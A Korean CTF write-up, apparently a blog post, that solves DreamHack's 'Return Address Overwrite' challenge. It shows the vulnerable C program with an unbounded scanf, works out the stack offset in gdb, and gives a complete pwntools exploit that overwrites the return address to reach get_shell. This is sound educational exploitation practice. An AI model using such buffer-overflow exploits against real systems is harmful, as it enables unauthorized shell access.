[DreamHack] Return Address Overwrite

난 포렌식 하는 사람인데 포너블을,,,,?

바이너리 파일을 다운로드 받아, C코드와 바이너리를 확인한다.

// Name: rao.c

// Compile: gcc -o rao rao.c -fno-stack-protector -no-pie

#include <stdio.h>

#include <unistd.h>

void init() {

setvbuf(stdin, 0, 2, 0);

setvbuf(stdout, 0, 2, 0);

}

void get_shell() {

char *cmd = "/bin/sh";

char *args[] = {cmd, NULL};

execve(cmd, args, NULL);

}

int main() {

char buf[0x28];

init();

printf("Input: ");

scanf("%s", buf);

return 0;

}단순한 구조이다. buf에는 0x28 크기를 가진다. 즉 char buf[40]; 이라는 말이며, 당연하게도 40개 이상의 문자를 입력하면 BOF 취약점이 펑펑 터진다~~

gdb를 통해서 봐보자~

main 함수의 어셈블리를 확인해보면 main+4에서 rsp에 0x30 을 통해서 buffer를 설정한다.

그 후 main+54에서 buffer에 값을 담는다. 그리고 leave하고 ㅌㅌ하면서 프로그램은 종료된다.

main+35를 확인하면 rax, [rbp-0x30] 는, scanf에서 buf와 0x30 만큼 떨어져 있다. 이제 스택 SFP 의 크기인 0x8만큼을 추가하면 0x38 만큼의 길이를 넣으면, return 주소에 직접 접근 할 수 있다.



그럼 get_shell()의 함수 주소를 알고 있다면 return Address에 get_shell()의 함수 값을 넣어주면 get_shell()을 호출 할 수 있다.

gdb 에서 p get_shell 을 하면 get_shell의 주소를 확인 할수 있으며 여기서는 0x4006aa 를 나타내고 있다.

그럼 (Dummy)0x38 + (get_shell_address)0x8 를 넣어주면 취약점이 펑펑 터진다~~

get_shell_address를 리틀엔디안으로 바꿔주면 \xaa\x06\x40\x00\x00\x00\x00\x00 인데 이거 만들기 귀찮잖아~

pwntools의 p64로 감싸주면 된다~ 최종적인 페이로드를 작성하면

from pwn import *

p = remote("host3.dreamhack.games", 10561)

payload = b"A" * 0x30

payload += b"B" * 0x8 # rbp + 8

payload += p64(0x4006aa)

# payload += b"\xaa\x06\x40\x00\x00\x00\x00\x00" # Payload

p.recvuntil("Input: ")

p.sendline(payload)

p.interactive()A를 0x30 넣고, return address까지 가는 rbp + 8 에 B를 8개 넣어준다.

리틀엔디안으로 바꾸기 귀찮은 0x4006aa를 p64로 감싸주면 바로 쉘이 따진다.

이상 포렌식만 하던 사람이 포너블 1Day1Pwn 하기.